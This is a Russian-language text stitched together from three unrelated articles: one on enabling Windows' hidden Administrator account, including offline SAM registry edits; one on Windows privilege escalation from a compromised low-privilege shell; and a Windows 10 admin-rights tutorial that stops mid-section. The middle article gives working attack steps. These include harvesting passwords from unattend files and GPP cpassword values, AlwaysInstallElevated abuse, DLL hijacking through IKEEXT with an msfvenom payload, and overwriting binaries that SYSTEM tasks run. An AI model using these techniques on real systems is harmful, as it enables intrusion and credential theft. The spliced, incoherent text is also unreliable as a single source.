Суперпользователь Windows: как получить максимум свободы для работы с системой? Статья, которая обязана появиться на таком сайте, как этот. Сейчас мы создадим (точнее, вернём) для системы ещё одного пользователя, которого:

- не будут беспокоить надоедливые сообщения системы о том, что нужны права на внесение изменений, что действия программ могут повредить компьютер, что Не стоит доверять программам из непроверенных источников… и т.п. и т.д.

- не будут волновать проблемы с отсутствием прав и привилегий на работу и сохранение изменений в системе (ваши права будут расширены); так, работа с командной консолью будет иметь почти неограниченный характер. Но лишь до определённых границ: работать с системными службами и файлами, с ними связанными, это привилегия системного аккаунта.

- не будут ограничивать системные настройки, не позволяющие диагностировать целый ряд проблем из-за отсутствия доступа к системным директориям

- не будет ограничиваться ни одна учётная запись — гуляйте по компьютеру, где хотите.

Когда это может понадобиться или что за суперпользователь?

Итак, когда мы были маленькими, операционная система от Microsoft, начиная с Windows NT-серии, в обязательном порядке стала снабжаться по крайней мере ОДНОЙ учётной записью администратора (Windows XP и ранее) или такой, что может приподнять права до суперпользователя (он же superuser в Windows Vista/7/8/10/11). Фишка учётной записи Администратора заключается именно в том, что этот пользователь фактически УЖЕ существует. При его создании нижеприводимыми командами вы всего лишь окончательно формируете необходимые символьные ссылки и настраиваете необходимый интерфейс. Нередки случаи, когда из-за битых настроек в собственную или другую учётку становится невозможным зайти. Когда какие-то из программ вдруг отказываются работать «на ровном месте». В этот момент в качестве среды лучше всего и подойдёт учётка Администратора — не загаженная никакими предустановленными программами и запускаемыми службами, позволяющая просматривать почти все закоулки системы и лишённая ограничений со стороны Контроля учётных записей.

ПРЕДУПРЕЖДЕНИЕ

Ну представьте себе, что к такой учётной записи получит доступ «кул»-хакер через трояна, через удалённый доступ? Или это будет вирус, который получит возможность заразить и «поработать» со всеми файлами системы, которые в нормальном режиме он и не заметит? Неверные же действия самого пользователя могут привести к последствиям пуще вирусной атаки. И никакое Средство восстановления системы вам уже помочь, вероятно, не сможет. «Демонтаж» системы — это далеко не только удаление системных файлов. Возможность контролировать и отслеживать запускаемые процесс — главная привилегия графического интерфейса пользователя в Windows. Отключая UAC и Smartscreen, вы здорово рискуете. Правило использования учётной записи Администратора (кстати, по умолчанию незапароленного) вытекают из её назначения: её нельзя удалить или заблокировать. Только переименовать или отключить. Так что активируем только по необходимости, а по окончании работ выключаем.

ИСПОЛЬЗУЙТЕ учётную запись СУПЕР-ПОЛЬЗОВАТЕЛЬ WINDOWS ТОЛЬКО НА АВАРИЙНЫЙ или ОСОБЫЙ СЛУЧАЙ РАБОТЫ.

Как переместить папку Пользователи на другой диск?

Всё так страшно?

Конечно, нет. Точнее, в принципе, нет. «Максимум» в шапке статьи — это маркетинговый ход, вы уж простите. Неограниченный набор прав и привилегий вам никто не предоставит. Аккаунт Администратора — это некий «последний шанс» на запрос повышенных прав на операции с объектом. Безопасность системы контролируют другие записи, доступ к которым у нас ограничен, и от имени которых глобально не получится. Так, только системному аккаунту позволен доступ ко всем файлам на NTFS-томах, к нему нельзя присоединиться и закрепить за ним пользовательские права. Он контролирует службы, начиная с момента установки. «Борьба» с ним является неустанной задачей различного рода тестировщиков всех мастей. Аккаунт Администратора отличается от стандартной учётки, принадлежащей к группе админов лишь тем, что окна Контроля учётных записей вы не увидите. Но этого зачастую достаточно, чтобы поставить систему в «нужное» положение. Так как есть пара моментов, которые стоит учесть.

О чём нужно помнить?

- это единственная и первая локальная учётная запись, которая появляется сразу уже в момент установки Windows. После предложения создать собственную учётку и её активации с настройкой та отключается. Администратора можно выключить, но не удалить;

- как и любая другая учётная запись, Администратор может быть локальным, так и привязанным к Microsoft. Однажды зарегистрировав ту в Microsoft, отвязать её, по идее, уже будет невозможно. Только переустановкой или с помощью точки восстановления. Однако однажды мне удалось смоделировать ситуацию с активацией аккаунта Администратора в Windows 7 и удалением остальных учётных записей. После чего Windows 7 была обновлена до Windows 10 с, опять же, единственным аккаунтом Админа, который удалось связать с аккаунтом на Microsoft с доступом к магазину приложений Windows Store (!). В обычной ситуации это невозможно сделать. Не могу ручаться за то, что дырка всё ещё существует, и что это вообще такое было, но сброс настроек безопасности при апгрейде с W7 на W10 таким способом — серьёзная брешь в системе.

Немного справки.

В Windows XP и более ранних версиях аккаунт администратора был только один. И большинство из нас пользовались лишь им. Однако с момента появления Vista в системе появился ещё один, скрытый от глаз аккаунт «сверх»администратора. Он появляется вместе с установкой системы, но по умолчанию выключен. Пингвиноводы знают его как root-пользователя. Почему он отключён? В предупреждении сказано всё.

Включаем учётную запись Суперпользователь Windows.

Я предлагаю вам несколько вариантов активации скрытой учётной записи Администратора. Несколько, потому что вариантов развития событий бывает немало. В том числе для таких случаев, когда в учётную запись зайти нельзя.







Начинаем с простого. Запускаем консоль команд от имени администратора (WIN + R — пишем cmd -> Ctrl + Shift -> щелчком по ярлыку). Наберём команду с учётом русской локализации:

net user администратор /active:yes

Можете присвоить пароль и активировать учётную запись. Я присвоил пароль 12345 и заставил Windows отображать аккаунт суперпользователя при входе в систему:

net user администратор 12345

Суперпользователь Windows. Вариант второй.

Почти всё, что описано абзацами выше, можно сделать и через консоль Локальной политики безопасности. Чтобы туда попасть, воспользуемся клавишей WIN, набираем Локальная политика безопасности, переходим в разделы Локальные политики — Параметры безопасности (или командой secpol.msc в строке поиска WIN + R как альтернатива) и ищем настроечку Учётные записи: состояние учётной записи Администратор:

Активируйте запись, дважды по ней щёлкнув и выбрав Включён. Можете проверить работоспособность аккаунта, сменив учётную запись пользователя:

Пройдите недолгую процедуру оформления и установки настроек нового пользователя и вуаля!

Суперпользователь Windows: как спрятать обратно?

Отключаем запись суперпользователя командой в консоли:

net user администратор /active:no

или в настройках Локальной политики через Отключено.

Активировать скрытого Администратора Windows 7/10 — хитрости.

А вот теперь рассмотрим частные случаи создания профиля суперпользователя. Они пригодятся вам в случае, когда активировать учётную запись Администратора описанными выше способами не получается.

Через удалённый реестр.

Для этого нам необходимо вызвать командную строку до входа в любую из учётных записей. Для этого есть целая куча вариантов:

- перезагружаем Windows через кнопку Пуск, зажав клавишу Shift

- несколько раз перезагружаем компьютер с кнопки, пока тот пытается загрузить Windows, имитируя аварийное отключение. Это один из вариантов как попасть в командную консоль до загрузки Windows. В этом случае появится средство восстановления Windows, через которое нам нужно выйти в консоль

- в консоли запускаем редактор реестра

regedit

Разворачиваем ключ реестра HKEY_LOCAL_MACHINE. Щёлкаем по меню действий Файл. Выберем Загрузить куст…

Открываем папку config по пути

D:\Windows\System32\config

Выберем файл SAM и откроем его. В диалоговом окне назовём его как REM_SAM.

И отправляемся по пути

HKEY_LOCAL_MACHINE\REM_SAM\SAM\Domains\Accounts\Users\000001F4

Справа от папки 000001F4 щёлкнем справа по параметру F и сменим бинарник в линии с 11 на 10 и согласимся с изменениями.

Закроем редактор и покинем консоль. Продолжим загрузку Windows. Чтобы отключить аккаунт Администратора, нужно повторить все действия выше и снова изменить значение на 11.

Успехов

Время на прочтение

10 мин

Количество просмотров 42K

Решил для себя и для тех, кому будет полезно, собрать все что знаю, но не помню по теме, в этой статье. Делитесь советами. Основным источником этой статьи является эта.

Я вольно перевел и добавил немного от себя, того, что насобирал и узнал из других источников.

В общем, тут представлены способы, которые помогут нам достигнуть цели повышения привилегий.

Отправной точкой для этой небольшой статьи является непривилегированная оболочка (учетная запись). Возможно, мы использовали эксплойт или провели атаку и получили эту оболочку.

В принципе, в начальный момент времени мы не понимаем машину: что она делает, к чему она подключена, какой уровень привилегий у нас есть или даже какая это операционная система.

Сначала нам нужно получить нужную нам информацию, чтобы понять, где мы вообще находимся и что имеем:

systeminfo | findstr /B /C:"Название ОС" /C:"Версия ОС"Эта команда позволяет определить, как из нее видно, Название и версию ОС. Можно выполнить ее и без параметров, тогда вывод команды будет более полным, но нам достаточно и этого.

Далее важно узнать имя машины и имя пользователя, под которым мы подключились.

- hostname — имя пользователя.

- echo %username% — имя пользователя.

Далее посмотрим, какие пользователи есть еще на данном хосте и получим более подробную информацию о своем пользователе.

- net users — другие пользователи

- net user user1 — детальная информация по пользователю, где user1 — имя вашего пользователя.

Получив информацию об учетке, посмотрим информацию о сетевом взаимодействии данного хоста.

Сначала глянем на имеющиеся интерфейсы и таблицу маршрутизации.

- ipconfig /all — информация об имеющихся интерфейсах.

- route print — таблица маршрутизации

- arp -A — таблица arp записей

Далее посмотрим активные сетевые подключения и правила брандмауэра.

- netstat -ano — активные сетевые подключения.

-a — запуск с данным параметром выведет на экран все активные подключения TCP, а также порты TCP и UDP, прослушиваемые системой;

-n — параметр позволяет показать активные подключения TCP с адресами и номерами портов;

-o — так же, как и предыдущий ключ, выводит активные TCP подключения, но в статистику добавлены коды процессов, по ним уже можно точно определить, какое именно приложение использует подключение.

- netsh firewall show state — статус брандмауэра

- netsh firewall show config — конфигурация брандмауэра

Наконец, мы кратко рассмотрим, что работает на скомпрометированном хосте: запланированные задачи, запущенные процессы, запущенные службы и установленные драйверы.

schtasks /query /fo LIST /v

где

/query — Вывод данных о всех запланированных задачах,

/fo LIST — Вывод в список.

/v — Вывод подробных сведений о задании.

Следующая команда связывает запущенные процессы с запущенными службами.

tasklist /SVC

где,

/SVC — Отображение служб для каждого процесса.

Также посмотрим список запущенных служб Windows.

net startПолезно также посмотреть информацию о драйверах скомпрометированной системы.

DRIVERQUERYДалее хочется упомянуть о, наверное, самой полезной команде Windows — wmic. Команда WMIC (Windows Management Instrumentation Command) используется для получения сведений об оборудовании и системе, управления процессами и их компонентами, а также изменения настроек с использованием возможностей инструментария управления Windows (Windows Management Instrumentation или WMI). Хорошее описание.

К сожалению, некоторые конфигурации Windows по умолчанию не разрешают доступ к WMIC, если пользователь не входит в группу Администраторов (что действительно хорошая идея). Любая версия XP не позволяла доступ к WMIC с непривилегированной учетной записи.

Напротив, Windows 7 Professional и Windows 8 Enterprise по умолчанию позволяли пользователям с низкими привилегиями использовать WMIC.

По обычаю — параметры программы:

wmic /?Хороший скрипт по сбору инфы через wmic.

Прежде чем идти дальше стоит пробежаться по собранной информации. Также стоит обратить внимание на установленные в системе патчи, так как любая информация о дырах в системе даст нам дополнительную опору для повышения своих привилегий. По номеру HotFix можно поискать уязвимости по повышению привилегий.





Далее мы рассмотрим автоматическую установку. Если существует необходимость установки и настройки большого парка машин, то как правило, технический персонал не будет перемещаться от машины к машине для настройки персонального каждой. Существует несколько решений для автоматической установки. Для нас не так важно, что это за методы и как они работают, а важно то, что они оставляют конфигурационные файлы, которые используются для процесса установки, содержащие много конфиденциальной информации, такой как ключ продукта операционной системы и пароль администратора. Что нас больше всего интересует, так это пароль администратора, который мы можем использовать для повышения наших привилегий.

Как правило, это следующие каталоги:

- c:\sysprep.inf

- c:\sysprep\sysprep.xml

- %WINDIR%\Panther\Unattend\Unattended.xml

- %WINDIR%\Panther\Unattended.xml

Но стоит проверить и всю систему.



Данные файлы содержат пароли в открытом виде или кодировке BASE64.

Примеры:

Sysprep.inf — пароль в открытом виде.

Sysprep.xml — пароль в кодировке base64.

Unattended.xml — пароль в кодировке base64.





Также для хостов, подключенных к домену можно поискать файл Group.xml, который содержит зашифрованный AES256 пароль, но который можно расшифровать, т.к. ключ выложен на msdn (https://msdn.microsoft.com/en-us/library/cc422924.aspx) и других источниках. Но это в случае, если используется политика создания локальных пользователей на хостах или, например, задании пароля локальному Администратору.

Например, у меня лежит тут:



Открыв его, ищем параметр “cpassword”.



Далее нужно расшифровать данную последовательность. Используем, например, CrypTool. Сначала раскодируем Base64.

Особенности Base64 в том, что его длина должна быть кратна 4. Поэтому считаем блоки по 4, и если в последнем блоке не хватает символов, то недостающие дописываем символами «=».

У меня вышло 2 «=».

Далее расшифруем. Применяя тот ключ, что выше.

Убираем лишние точки, разделяющие знаки и получаем пароль.

В дополнение к Group.xml вот несколько других файлов предпочтений политики, которые могут иметь дополнительный набор атрибутов «cPassword”:

- Services\Services.xml

- ScheduledTasks\ScheduledTasks.xml

- Printers\Printers.xml

- Drives\Drives.xml

- DataSources\DataSources.xml

Однако мы все любим автоматизированные решения, поэтому мы можем добраться до финиша как можно быстрее. Здесь есть два основных варианта, в зависимости от типа оболочки/доступа, который у нас есть. Существует модуль metasploit, который может быть выполнен через установленную сессию (https://www.rapid7.com/db/modules/post/windows/gather/credentials/gpp) или Вы можете использовать Get-GPPPassword, который является частью PowerSploit.

Ладно, дальше. Будем искать странный параметр реестра „AlwaysInstallElevated“. Данный параметр разрешает непривилегированным пользователям устанавливать .msi файлы из-под NT AUTHORITY\SYSTEM.

Для того, чтобы иметь возможность использовать это, мы должны проверить, что оба раздела реестра установлены, и если это так, мы можем получить SYSTEM shell. Проверим:

reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevatedreg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevatedВ состав Metasploit входит специальный модуль exploit/windows/local/always_install_elevated, который создает MSI-файл со встроенным в него специальным исполняемым файлом, который извлекается и выполняется установщиком с привилегиями системы. После его выполнения msi-файл прекращает установку, чтобы предотвратить регистрацию действия в системе. К тому же если запустить установку с ключом /quiet, то даже не выведется ошибка.

Ну и немного полезных команд по поиску по системе:

Команда ниже будет искать в файловой системе имена файлов, содержащие определенные ключевые слова. Вы можете указать любое количество ключевых слов.

dir /s *pass* == *cred* == *vnc* == *.config*Поиск определенных типов файлов по ключевому слову, эта команда может генерировать много выходных данных.

findstr /si password *.xml *.ini *.txtАналогично две команды ниже могут быть использованы для grep реестра по ключевым словам, в данном случае „password“.

reg query HKLM /f password /t REG_SZ /sreg query HKCU /f password /t REG_SZ /sНа данный момент у нас уже есть достаточно, чтобы получить системный шел. Но есть еще пара направленbй атаки для получения желаемого результата: мы рассмотрим службы Windows и разрешения для файлов и папок. Наша цель здесь — использовать слабые разрешения для повышения привилегий сеанса.



Мы будем проверять много прав доступа, в этом нам поможет accesschk.exe, который является инструментом от Microsoft Sysinternals Suite. Microsoft Sysinternals содержит много отличных инструментов. Пакет можно загрузить с сайта Microsoft technet (https://docs.microsoft.com/ru-ru/sysinternals/downloads/sysinternals-suite).

Мы можем проверить необходимый уровень привилегий для каждой службы с помощью accesschk.

Мы можем видеть разрешения, которые имеет каждый уровень пользователя.



Accesschk может автоматически проверять, есть ли у нас доступ на запись к службе Windows с определенным уровнем пользователя. Как правило, как пользователь с низкими привилегиями, мы хотим проверить „Пользователей“. Удостоверьтесь, что проверили, к каким группам пользователей вы принадлежите.

-c В качестве имени указана служба Windows, например ssdpsrv (укажите “*” для вывода на экран всех служб)

-d Обрабатывать только каталоги

-e Выводить только явным образом заданные уровни целостности (только для ОС Windows Vista)

-k В качестве имени указан раздел реестра, например hklm\software

-n Выводить только объекты, не имеющие правил доступа

-p В качестве имени указано имя или идентификатор процесса (PID), например cmd.exe (укажите в качестве имени “*”, чтобы вывести на экран все процессы)

-q Опустить заголовок

-r Выводить только объекты, к которым есть право доступа на чтение

-s Рекурсивная обработка

-v Выводить подробную информацию

-w Выводить только объекты, к которым есть право доступа на запись

Также есть еще одна интересная команда:

autorunsc.exe -a | findstr /n /R "File\ not\ found"Позволяет найти запись в реестре о файле, который запускался автоматически, но сейчас уже отсутствует в системе. Запись могла остаться, если например, сервис был неправильно удален. При каждом запуске система безуспешно пытается запустить этот файл. Этой ситуацией также можно воспользоваться для расширения своих полномочий. Просто на место этого файла можно подставить наш.

Далее рассмотрим две уязвимости:

Первая: реплицируем результаты поста, написанного Parvez из GreyHatHacker; „Elevating privileges by exploiting weak folder permissions“ (http://www.greyhathacker.net/?p=738).

Этот пример является частным случаем угона dll. Программы обычно не могут функционировать сами по себе, у них есть много ресурсов, которые им нужно подключить (в основном dll, но и собственные файлы). Если программа или служба загружает файл из каталога, к которому у нас есть доступ на запись, мы можем злоупотребить этим, чтобы запустить оболочку с привилегиями, под которыми работает программа.

Как правило, приложение Windows будет использовать предопределенные пути поиска, чтобы найти dll, и он будет проверять эти пути в определенном порядке. Dll угон обычно происходит путем размещения вредоносных dll по одному из этих путей. Эта проблема может быть устранена путем указания приложению абсолютных путей к необходимой dll.

Порядок поиска dll:

- Директория с которой запущено приложение

- 32-bit System directory (C:\Windows\System32)

- 16-bit System directory (C:\Windows\System)

- Windows directory (C:\Windows)

- Действующая рабочая директория (CWD)

- Directories in the PATH environment variable (system then user)

Иногда приложения пытаются загрузить dll файлы, отсутствующие на машине. Это может произойти по нескольким причинам, например, если библиотека dll требуется только для определенных подключаемых модулей или компонентов, которые не установлены. В этом случае Parvez обнаружил, что некоторые службы Windows пытаются загрузить библиотеки dll, которые не существуют в установках по умолчанию.

Так как dll не существует, мы в конечном итоге прохождения всех путей поиска. Как пользователь с низким уровнем привилегий у нас немного шансов положить вредоносный dll в п. 1-4, 5. Но если у нас есть доступ на запись в любой из каталогов, то наши шансы на победу велики.

Давайте посмотрим, как это работает на практике, для нашего примера мы будем использовать IKEEXT (модули ключей IPSec IKE и AuthIP) сервис, который пытается загрузить wlbsctrl.dll.

Любой каталог в „C:\“ даст доступ на запись для аутентифицированных пользователей, это дает нам шанс.

C:\Users\user1\Desktop> accesschk.exe -dqv "C:\Python27"C:\Python27

Medium Mandatory Level (Default) [No-Write-Up]

RW BUILTIN\Administrators

FILE_ALL_ACCESS

RW NT AUTHORITY\SYSTEM

FILE_ALL_ACCESS

R BUILTIN\Users

FILE_LIST_DIRECTORY

FILE_READ_ATTRIBUTES

FILE_READ_EA

FILE_TRAVERSE

SYNCHRONIZE

READ_CONTROL

RW NT AUTHORITY\Authenticated Users

FILE_ADD_FILE

FILE_ADD_SUBDIRECTORY

FILE_LIST_DIRECTORY

FILE_READ_ATTRIBUTES

FILE_READ_EA

FILE_TRAVERSE

FILE_WRITE_ATTRIBUTES

FILE_WRITE_EA

DELETE

SYNCHRONIZE

READ_CONTROL

C:\Users\user1\Desktop> icacls "C:\Python27"C:\Python27 BUILTIN\Administrators:(ID)F

BUILTIN\Administrators:(OI)(CI)(IO)(ID)F

NT AUTHORITY\SYSTEM:(ID)F

NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(ID)F

BUILTIN\Users:(OI)(CI)(ID)R

NT AUTHORITY\Authenticated Users:(ID)C

NT AUTHORITY\Authenticated Users:(OI)(CI)(IO)(ID)C

F — полный доступ.

(OI) — наследование объектами.

(CI) — наследование контейнерами.

(IO) — только наследование.

(NP) — запрет на распространение наследования.

(I)- наследование разрешений от родительского контейнера.

Прежде чем перейти к действию, необходимо проверить состояние службы IKEEXT. В этом случае мы можем увидеть, что он установлен на „AUTO_START“!

sc qc IKEEXT[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: IKEEXT

TYPE : 20 WIN32_SHARE_PROCESS

START_TYPE : 2 AUTO_START

ERROR_CONTROL : 1 NORMAL

BINARY_PATH_NAME : C:\Windows\system32\svchost.exe -k netsvcs

LOAD_ORDER_GROUP :

TAG : 0

DISPLAY_NAME : IKE and AuthIP IPsec Keying Modules

DEPENDENCIES : BFE

SERVICE_START_NAME : LocalSystemТеперь мы знаем, что у нас есть необходимые условия, и мы можем создать вредоносную dll и перехвата оболочки!





Используем Metasploit -> msfvenom, это например.

После передачи evil.dll на наш целевой компьютер все, что нам нужно сделать, это переименовать его в wlbsctrl.dll и переместить в „C:\Python27“. Как только это будет сделано, нам нужно терпеливо ждать перезагрузки машины (или мы можем попытаться принудительно перезагрузить), и мы получим системную оболочку.

copy evil.dll C:\Python27\wlbsctrl.dllПосле этого осталось только дождаться перезагрузки системы.

Для нашего последнего примера мы рассмотрим запланированные задачи. Опишу принцип, т.к. у всех могут быть разные случаи.

Находим процесс, службу, приложение запускаемое планировщиком задач от SYSTEM.

Проверяем права доступа на папку, где находится наша цель.

accesschk.exe -dqv "путь_к_цели"Ясно, что это серьезная проблема конфигурации, но еще хуже тот факт, что любой прошедший проверку Пользователь (аутентифицированный пользователь) имеет доступ на запись в эту папку. В этом примере мы можем просто перезаписать двоичный исполняемый файл файлом, сгенерированным в metasploit.

Можно закодировать дополнительно.

Теперь остается только загрузить вредоносный исполняемый файл и перезаписать его в папку выполняемого файла. Как только это будет сделано, мы можем спокойно идти спать и рано с утра получить системный шел.

Эти два примера должны дать нам представление об уязвимостях, которые необходимо искать при рассмотрении разрешений для файлов и папок. Потребуется время, чтобы изучить все пути binpath для служб windows, запланированные задачи и задачи автозапуска.

Напоследок пара советов по использованию accesschk.exe.

Найти все слабые разрешения для папок на диске.

accesschk.exe -uwdqs Users c:\

accesschk.exe -uwdqs "Authenticated Users" c:\

Найти все слабые разрешения для файлов на диске.

accesschk.exe -uwqs Users c:\*.*

accesschk.exe -uwqs "Authenticated Users" c:\*.*Вроде всё.

Автор:

Обновлено: 08.05.2018

Новые версии Windows помимо удобств, и новых возможностей, приносят новые «сюрпризы». Одна из частых проблем, это отсутствие прав администратора у пользователя, это мешает работе, мешает открытию некоторых программ, и «ущемляет» в некоторых правах. Чтобы перестать сталкиваться с подобными проблемами, нужно научится получать права администратора на собственном компьютере, начнем.

Как в Виндовс 10 стать администратором

Содержание

- Ознакомление с проблемой

- Первый способ

- Второй способ

- Третий способ

- Видео — Как в Виндовс 10 стать администратором

Ознакомление с проблемой

В первую очередь нужно понимать, что операционная система не просто так, ограничивает права обычной учетной записи на компьютере. Она уберегает множество пользователей, который могут ошибочно сделать только хуже компьютеру, обладая всеми правами.

Но если это мешает работе, и вы хорошо разбираетесь в операционной системе, то обязательно нужно иметь полные права администратора.

Перейдем к первому способу решения проблемы.

Первый способ

Этот способ подойдет практически для всех видов Windows 10, он быстр и прост, перейдем к выполнению задачи.

Для включения прав администратора следуем инструкции:

- Вызываете окно «Выполнить», нажав одновременно сочетание клавиш Win+R.

Вызываем окно «Выполнить», нажав одновременно сочетание клавиш Win+R

- Введите команду lusrmgr.msc, выполните её.

Вводим команду lusrmgr.msc, нажимаем «ОК»

- Откроется окно, в котором требуется сделать некоторое действие, слева будет раздел «Пользователи», нажимаем на него.

Открываем раздел «Пользователи»

- Справа откроется новое окно, там будет список всех пользователей компьютера, находим нужный нам аккаунт «Администратора», и нажимаем два раза по нему.

Находим нужный нам аккаунт «Администратора», нажимаем два раза по нему

- Убираем галочку с «Отключить учетную запись», потом жмем «Применить», и закрываем окно.

Убираем галочку с «Отключить учетную запись», нажимаем «Применить», затем «ОК»

Все готово, теперь если все сделали верно вы можете пользоваться полными правами администратора в Windows 10.

Важно! Но данный способ может не получится, в первую очередь можно столкнутся с такой проблемой как, учетная запись администратора удалена.

В случае с удалением, придется обращаться к мастеру, но если вы не можете получить доступ к этой учетной записи, к примеру в случае утери пароля, то данный метод должен помочь.

Заключается он в восстановлении доступа, при помощи запуска восстановления системы, с помощью точек восстановления.

Перейдем к восстановлению учетной записи администратора:

- Жмем «Пуск», переходим в «Панель управления».

Жмем «Пуск», переходим в «Панель управления»

- В «Панели управления» находим вкладку «Восстановление».

Находим вкладку «Восстановление»

- Жмем на окно, и в открывшейся вкладке жмем на «Запуск восстановления системы».

Жмем на «Запуск восстановления системы»

- Затем жмем «Далее», выбираем подходящую точку восстановления, и откатываем Windows, до того момента когда учетная запись администратора была без пароля.

Выбираем точку восстановления системы и нажимаем «Далее»

Важно! Данный способ не поможет если учетная запись администратора удалена, но спасет если вы забыли пароль от неё.

Второй способ

Командная строка может выручить практически в любой сложной ситуации, когда требуется доступ к правам администратора, она и здесь выручит пользователя. Способ легкий и быстрый, и поможет справиться с проблемой в столь неудобной ситуации.

Перейдем к устранению нашей проблемы при помощи командной строки:

